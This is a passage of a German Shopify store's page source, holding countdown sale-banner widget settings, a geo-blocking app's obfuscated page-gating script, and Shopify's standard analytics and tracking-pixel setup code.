text","align":"left","color":"#ffffff","value":"endet in:","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{"left":"0px"}},"fontFamily":"font3","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"17px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"1px","desktopLetterSpacing":"1px"},{"id":"timer-WoJPgyfBAEFt","type":"timer","border":{"size":"1px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"59px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"25px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"1px","color":"#000000","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"169px","desktopWidth":"244px"},{"id":"button-gIPGFQCkAwiu","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-YVBUJnMFWsBb","code":"TIL10SO","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-10% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"11px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"7px","left":"5px","right":"5px","bottom":"7px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font3","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"17px","desktopFontSize":"24px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"392px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-UpyxhctgxJms","type":"bar","timer":{"date":"2024-11-03T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nxblYQqVJOKN","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JRxEPVKEhTXO","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-FUiNZqrmoqGL","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-WlRNebtVXjXi","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-qPcAsGFWVdns","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-GWrfHJWAeRyA","type":"bar","timer":{"date":"2024-12-05T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-hcSHIAFnqAuw","type":"text","align":"left","color":"#ffa725","value":"CYBER WEEK SALE","enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"20px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-qdzCunoHYiNa","type":"text","align":"left","color":"#ffffff","value":"BIS ZU 50% REDUZIERT ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"19px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qtAVpsgSPDHi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffa725","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"338px"},{"id":"button-BuZibOcDNJQn","href":"https:\/\/shopify.com","type":"button","label":"Shoppen","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-PalGsGFMunNP","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=joren-de.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=joren-de.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var _0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6be-b874-73f5-b699-b0c002c48d32/bundles-46/assets/simple-bundles-v2.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28016738401,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28016738401,storefrontBaseUrl: "https://tuningislife.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2947383561","configuration":"{\"pixelCode\":\"C6QE7J8KBAPOBHN4F5T0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2821751049","configuration":"{\"account_ID\":\"976060\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/joren-de.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2459042057","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2395996425","configuration":"{\"shopId\":\"joren-de.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2020901129","configuration":"{\"subdomain\": \"joren-de\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"930414857","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KQJQ0M8477\\\",\\\"GT-W62L4FB\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"414482697","configuration":"{\"pixel_id\":\"411369473600551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151126281","configuration":"{\"tagID\":\"2614124330254\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259948809","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion"